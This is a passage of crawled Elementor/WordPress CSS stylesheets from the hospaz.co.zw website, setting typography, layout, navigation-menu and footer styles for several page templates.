0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-8{--e-global-typography-primary-font-size:50px;--e-global-typography-b0d8356-font-size:130px;font-size:var( --e-global-typography-3475a0d-font-size );line-height:var( --e-global-typography-3475a0d-line-height );}.elementor-kit-8 a{font-size:var( --e-global-typography-a5a9a13-font-size );line-height:var( --e-global-typography-a5a9a13-line-height );word-spacing:var( --e-global-typography-a5a9a13-word-spacing );}.elementor-kit-8 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-8 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-8 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-8 h5{font-size:var( --e-global-typography-45d84ce-font-size );line-height:var( --e-global-typography-45d84ce-line-height );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bf55d07-font-size );line-height:var( --e-global-typography-bf55d07-line-height );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-0d47e07-font-size );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-3475a0d-font-size );line-height:var( --e-global-typography-3475a0d-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-primary-font-size:42px;--e-global-typography-secondary-font-size:32px;--e-global-typography-secondary-line-height:1.15em;--e-global-typography-text-font-size:26px;--e-global-typography-accent-font-size:24px;--e-global-typography-bf55d07-font-size:18px;--e-global-typography-b0d8356-font-size:75px;--e-global-typography-1c2ee82-font-size:32px;--e-global-typography-1c2ee82-line-height:1.15em;font-size:var( --e-global-typography-3475a0d-font-size );line-height:var( --e-global-typography-3475a0d-line-height );}.elementor-kit-8 a{font-size:var( --e-global-typography-a5a9a13-font-size );line-height:var( --e-global-typography-a5a9a13-line-height );word-spacing:var( --e-global-typography-a5a9a13-word-spacing );}.elementor-kit-8 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-8 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-8 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-8 h5{font-size:var( --e-global-typography-45d84ce-font-size );line-height:var( --e-global-typography-45d84ce-line-height );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bf55d07-font-size );line-height:var( --e-global-typography-bf55d07-line-height );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-0d47e07-font-size );line-height:var( --e-global-typography-0d47e07-line-height );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-3475a0d-font-size );line-height:var( --e-global-typography-3475a0d-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://hospaz.co.zw/wp-content/uploads/elementor/css/post-351.css?ver=1762144404
body_size: 2685
content:
.elementor-351 .elementor-element.elementor-element-1f18934:not(.elementor-motion-effects-element-type-background), .elementor-351 .elementor-element.elementor-element-1f18934 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://hospaz.co.zw/wp-content/uploads/2023/04/4-1-1.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-351 .elementor-element.elementor-element-1f18934 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000033 0%, #000000 100%);opacity:0.79;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-351 .elementor-element.elementor-element-1f18934{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:133px 133px 133px 133px;}.elementor-351 .elementor-element.elementor-element-5cc6327 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:115px 0px 0px 0px;}.elementor-351 .elementor-element.elementor-element-5cc6327 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-351 .elementor-element.elementor-element-7f68c07{text-align:center;}.elementor-351 .elementor-element.elementor-element-7f68c07 .elementor-heading-title{color:#EBE6E6;}.elementor-351 .elementor-element.elementor-element-2f34de1 .elementor-icon-list-icon i{color:var( --e-global-color-c90c6a5 );transition:color 0.3s;}.elementor-351 .elementor-element.elementor-element-2f34de1 .elementor-icon-list-icon svg{fill:var( --e-global-color-c90c6a5 );transition:fill 0.3s;}.elementor-351 .elementor-element.elementor-element-2f34de1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-351 .elementor-element.elementor-element-2f34de1 .elementor-icon-list-text{color:var( --e-global-color-c90c6a5 );transition:color 0.3s;}.elementor-351 .elementor-element.elementor-element-0c7efef{padding:5em 5em 5em 5em;}.elementor-351 .elementor-element.elementor-element-edfa1b9 .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:#556068;}.elementor-351 .elementor-element.elementor-element-edfa1b9 .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:#556068;}.elementor-351 .elementor-element.elementor-element-edfa1b9 .e-tabs-items-wrapper .e-section-title{border-style:solid;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-351 .elementor-element.elementor-element-5cc6327 > .elementor-element-populated{padding:150px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://hospaz.co.zw/wp-content/uploads/elementor/css/post-84.css?ver=1762139378
body_size: 22744
content:
.elementor-84 .elementor-element.elementor-element-00c8892:not(.elementor-motion-effects-element-type-background), .elementor-84 .elementor-element.elementor-element-00c8892 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-84 .elementor-element.elementor-element-00c8892{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 5em 0em 5em;}.elementor-84 .elementor-element.elementor-element-00c8892 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-84 .elementor-element.elementor-element-eba7026.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-84 .elementor-element.elementor-element-eba7026.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-84 .elementor-element.elementor-element-912d7a2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-84 .elementor-element.elementor-element-912d7a2 .elementor-icon-list-icon i{color:var( --e-global-color-c90c6a5 );transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-912d7a2 .elementor-icon-list-icon svg{fill:var( --e-global-color-c90c6a5 );transition:fill 0.3s;}.elementor-84 .elementor-element.elementor-element-912d7a2 .elementor-icon-list-text{color:var( --e-global-color-c90c6a5 );transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-b0cbb90{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-84 .elementor-element.elementor-element-b0cbb90 .elementor-widget-container{text-align:right;}.elementor-84 .elementor-element.elementor-element-b0cbb90 .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-84 .elementor-element.elementor-element-b0cbb90 .elementor-social-icon i{color:var( --e-global-color-c90c6a5 );}.elementor-84 .elementor-element.elementor-element-b0cbb90 .elementor-social-icon svg{fill:var( --e-global-color-c90c6a5 );}.elementor-84 .elementor-element.elementor-element-b0cbb90 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-84 .elementor-element.elementor-element-b0cbb90 .elementor-social-icon:hover{background-color:var( --e-global-color-c90c6a5 );}.elementor-84 .elementor-element.elementor-element-b0cbb90 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-84 .elementor-element.elementor-element-b0cbb90 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-84 .elementor-element.elementor-element-b78f08e{padding:0em 5em 0em 5em;}.elementor-84 .elementor-element.elementor-element-7248618{z-index:3;}.elementor-84 .elementor-element.elementor-element-aa762ac > .elementor-widget-container{margin:0em 0em -3em 0em;}.elementor-84 .elementor-element.elementor-element-aa762ac img{border-radius:10px 10px 10px 10px;}.elementor-84 .elementor-element.elementor-element-3394495.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-84 .elementor-element.elementor-element-8ad4182{width:var( --container-widget-width, 106.463% );max-width:106.463%;--container-widget-width:106.463%;--container-widget-flex-grow:0;z-index:5;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-menu-toggle{margin-left:auto;background-color:#1C8732;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-8ec868a-font-family ), Sans-serif;font-size:var( --e-global-typography-8ec868a-font-size );font-weight:var( --e-global-typography-8ec868a-font-weight );}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:16px;padding-right:16px;padding-top:30px;padding-bottom:30px;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c90c6a5 );}.elementor-84 .elementor-element.elementor-element-8ad4182 .e--pointer-framed .elementor-item:before,
					.elementor-84 .elementor-element.elementor-element-8ad4182 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c90c6a5 );}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FC9711;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown a, .elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-c90c6a5 );border-radius:0px 0px 10px 10px;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown a:hover,
					.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown a:hover,
					.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown a.highlighted{background-color:#FC9711;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-c90c6a5 );background-color:#FC9711;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown .elementor-item, .elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-8ec868a-font-family ), Sans-serif;font-size:var( --e-global-typography-8ec868a-font-size );font-weight:var( --e-global-typography-8ec868a-font-weight );}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:30px;padding-bottom:30px;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#87878726;border-bottom-width:1px;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-84 .elementor-element.elementor-element-8ad4182 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-8ad4182 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-8ad4182 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-8ad4182 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-menu-toggle:hover{background-color:#F9F6F9;}.elementor-bc-flex-widget .elementor-84 .elementor-element.elementor-element-f468df5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-84 .elementor-element.elementor-element-f468df5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-84 .elementor-element.elementor-element-9e792f0 .elementor-button{background-color:var( --e-global-color-accent );fill:var( --e-global-color-c90c6a5 );color:var( --e-global-color-c90c6a5 );}.elementor-84 .elementor-element.elementor-element-9e792f0 .elementor-button:hover, .elementor-84 .elementor-element.elementor-element-9e792f0 .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-84 .elementor-element.elementor-element-10e74d7{padding:0em 5em 0em 5em;}.elementor-84 .elementor-element.elementor-element-50fb482{z-index:3;}.elementor-84 .elementor-element.elementor-element-ce53ff1 > .elementor-widget-container{margin:0em 0em -3em 0em;}.elementor-84 .elementor-element.elementor-element-ce53ff1 img{border-radius:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-84 .elementor-element.elementor-element-95faa45.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-84 .elementor-element.elementor-element-95faa45.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-84 .elementor-element.elementor-element-1a54cf0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-84 .elementor-element.elementor-element-a0352ae{width:var( --container-widget-width, 106.463% );max-width:106.463%;--container-widget-width:106.463%;--container-widget-flex-grow:0;z-index:5;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-menu-toggle{margin-left:auto;background-color:#1C8732;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-8ec868a-font-family ), Sans-serif;font-size:var( --e-global-typography-8ec868a-font-size );font-weight:var( --e-global-typography-8ec868a-font-weight );}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:16px;padding-right:16px;padding-top:30px;padding-bottom:30px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main .elementor-item:hover,
					.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c90c6a5 );}.elementor-84 .elementor-element.elementor-element-a0352ae .e--pointer-framed .elementor-item:before,
					.elementor-84 .elementor-element.elementor-element-a0352ae .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c90c6a5 );}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FC9711;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown a, .elementor-84 .elementor-element.elementor-element-a0352ae .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-c90c6a5 );border-radius:0px 0px 10px 10px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown a:hover,
					.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown a:hover,
					.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown a.highlighted{background-color:#FC9711;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-c90c6a5 );background-color:#FC9711;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown .elementor-item, .elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-8ec868a-font-family ), Sans-serif;font-size:var( --e-global-typography-8ec868a-font-size );font-weight:var( --e-global-typography-8ec868a-font-weight );}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:30px;padding-bottom:30px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#87878726;border-bottom-width:1px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-84 .elementor-element.elementor-element-a0352ae div.elementor-menu-toggle{color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-a0352ae div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-a0352ae div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-a0352ae div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-menu-toggle:hover{background-color:var( --e-global-color-accent );}@media(min-width:768px){.elementor-84 .elementor-element.elementor-element-7248618{width:16.81%;}.elementor-84 .elementor-element.elementor-element-3394495{width:74.979%;}.elementor-84 .elementor-element.elementor-element-f468df5{width:7.773%;}.elementor-84 .elementor-element.elementor-element-50fb482{width:16.81%;}.elementor-84 .elementor-element.elementor-element-95faa45{width:7.773%;}.elementor-84 .elementor-element.elementor-element-1a54cf0{width:74.979%;}}@media(max-width:1024px) and (min-width:768px){.elementor-84 .elementor-element.elementor-element-7248618{width:30%;}.elementor-84 .elementor-element.elementor-element-3394495{width:30%;}.elementor-84 .elementor-element.elementor-element-f468df5{width:40%;}.elementor-84 .elementor-element.elementor-element-50fb482{width:40%;}.elementor-84 .elementor-element.elementor-element-95faa45{width:30%;}.elementor-84 .elementor-element.elementor-element-1a54cf0{width:30%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-84 .elementor-element.elementor-element-3394495.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-84 .elementor-element.elementor-element-3394495.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-8ec868a-font-size );}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown .elementor-item, .elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-8ec868a-font-size );}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-84 .elementor-element.elementor-element-8ad4182{--nav-menu-icon-size:33px;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-menu-toggle{border-radius:9px;}.elementor-84 .elementor-element.elementor-element-10e74d7{padding:1em 1em 1em 1em;}.elementor-84 .elementor-element.elementor-element-95faa45.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-84 .elementor-element.elementor-element-1a54cf0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-84 .elementor-element.elementor-element-1a54cf0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-8ec868a-font-size );}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown .elementor-item, .elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-8ec868a-font-size );}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-84 .elementor-element.elementor-element-a0352ae{--nav-menu-icon-size:36px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-menu-toggle{border-radius:15px;}}@media(max-width:767px){.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-8ec868a-font-size );}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown .elementor-item, .elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-8ec868a-font-size );}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-84 .elementor-element.elementor-element-8ad4182 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-84 .elementor-element.elementor-element-10e74d7{padding:0em 0em 0em 0em;}.elementor-84 .elementor-element.elementor-element-50fb482{width:100%;}.elementor-84 .elementor-element.elementor-element-ce53ff1 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-84 .elementor-element.elementor-element-95faa45{width:50%;}.elementor-84 .elementor-element.elementor-element-1a54cf0{width:50%;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-8ec868a-font-size );}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-item:before{border-radius:0px;}.elementor-84 .elementor-element.elementor-element-a0352ae .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-84 .elementor-element.elementor-element-a0352ae .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-84 .elementor-element.elementor-element-a0352ae .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-84 .elementor-element.elementor-element-a0352ae .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown .elementor-item, .elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-8ec868a-font-size );}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-84 .elementor-element.elementor-element-a0352ae .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-84 .elementor-element.elementor-element-a0352ae{--nav-menu-icon-size:39px;}.elementor-84 .elementor-element.elementor-element-a0352ae .elementor-menu-toggle{border-width:0px;border-radius:21px;}}

--- FILE ---
content_type: text/css
request_url: https://hospaz.co.zw/wp-content/uploads/elementor/css/post-14.css?ver=1762139379
body_size: 27293
content:
.elementor-14 .elementor-element.elementor-element-2c29c24f:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-2c29c24f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ea36a55 );}.elementor-14 .elementor-element.elementor-element-2c29c24f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 5em 5em 5em;}.elementor-14 .elementor-element.elementor-element-2c29c24f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-6673fe36 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-6673fe36 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-14 .elementor-element.elementor-element-2e2b6a6f{text-align:left;}.elementor-14 .elementor-element.elementor-element-5997933a > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-14 .elementor-element.elementor-element-5997933a{font-family:var( --e-global-typography-3475a0d-font-family ), Sans-serif;font-size:var( --e-global-typography-3475a0d-font-size );font-weight:var( --e-global-typography-3475a0d-font-weight );line-height:var( --e-global-typography-3475a0d-line-height );}.elementor-14 .elementor-element.elementor-element-48044463{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-14 .elementor-element.elementor-element-48044463 .elementor-widget-container{text-align:center;}.elementor-14 .elementor-element.elementor-element-48044463 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-14 .elementor-element.elementor-element-48044463 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-48044463 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-48044463 .elementor-social-icon:hover i{color:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-48044463 .elementor-social-icon:hover svg{fill:var( --e-global-color-2acdf8f );}.elementor-14 .elementor-element.elementor-element-453dc8fa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-453dc8fa > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-14 .elementor-element.elementor-element-6a09afcf > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-14 .elementor-element.elementor-element-6a09afcf .elementor-heading-title{font-family:var( --e-global-typography-bf55d07-font-family ), Sans-serif;font-size:var( --e-global-typography-bf55d07-font-size );font-weight:var( --e-global-typography-bf55d07-font-weight );line-height:var( --e-global-typography-bf55d07-line-height );}.elementor-14 